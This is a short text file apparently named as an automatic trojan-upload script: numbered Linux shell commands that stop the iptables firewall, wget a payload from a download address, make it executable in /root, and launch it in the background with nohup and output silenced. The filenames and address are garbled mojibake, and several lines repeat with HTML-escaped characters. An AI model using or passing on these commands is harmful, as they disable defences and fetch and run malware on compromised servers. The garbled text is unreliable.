 自动传马脚本.txt
1 service iptables stop
2 wget Ð¡Âí1ÏÂÔØµØÖ·
3 chmod 0755 /root/Ð¡Âí1Ãû³Æ
4 nohup /root/Ð¡Âí1Ãû³Æ > /dev/null 2>&1 &
5 chmod 777 Ð¡Âí1Ãû³Æ
6 ./Ð¡Âí1Ãû³Æ
7 chmod 0755 /root/Ð¡Âí1Ãû³Æ
8 nohup /root/Ð¡Âí1Ãû³Æ &gt; /dev/null 2&gt;&amp;1 &amp;
9 chmod 0777 Ð¡Âí1Ãû³Æ
10 chmod u+x Ð¡Âí1Ãû³Æ
11 ./Ð¡Âí1Ãû³Æ &